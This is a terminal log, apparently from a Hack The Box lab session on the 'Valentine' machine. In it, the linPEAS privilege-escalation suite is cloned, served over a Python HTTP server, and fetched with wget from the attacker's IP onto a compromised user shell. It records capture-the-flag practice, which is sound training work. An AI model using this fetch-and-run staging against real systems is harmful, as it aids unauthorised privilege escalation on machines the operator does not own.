 kali@kali:~/htb$ git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
Clonage dans 'privilege-escalation-awesome-scripts-suite'...
remote: Enumerating objects: 35, done.
remote: Counting objects: 100% (35/35), done.
remote: Compressing objects: 100% (29/29), done.
remote: Total 2912 (delta 14), reused 13 (delta 6), pack-reused 2877
Réception d'objets: 100% (2912/2912), 14.29 Mio | 1.25 Mio/s, fait.
Résolution des deltas: 100% (1662/1662), fait.
kali@kali:~/htb$ ls
bank dirsearch privilege-escalation-awesome-scripts-suite shocker valentine
devel october reverse_shell SoleneGlv.ovpn
kali@kali:~/htb$ cd privilege-escalation-awesome-scripts-suite/
kali@kali:~/htb/privilege-escalation-awesome-scripts-suite$ ls
LICENSE linPEAS README.md winPEAS
kali@kali:~/htb/privilege-escalation-awesome-scripts-suite$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.79 - - [17/Oct/2020 14:05:40] code 404, message File not found
10.10.10.79 - - [17/Oct/2020 14:05:40] "GET /linpeas.sh HTTP/1.1" 404 -
127.0.0.1 - - [17/Oct/2020 14:12:39] "GET / HTTP/1.1" 200 -
10.10.10.79 - - [17/Oct/2020 14:13:52] "GET /linPEAS/linpeas.sh HTTP/1.1" 200 -
hype@Valentine:~/Desktop$ wget http://10.10.14.2:8000/linPEAS/linpeas.sh
--2020-10-17 11:23:03-- http://10.10.14.2:8000/linPEAS/linpeas.sh
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 293431 (287K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 293,431 708K/s in 0.4s
2020-10-17 11:23:04 (708 KB/s) - `linpeas.sh' saved [293431/293431]
hype@Valentine:~/Desktop$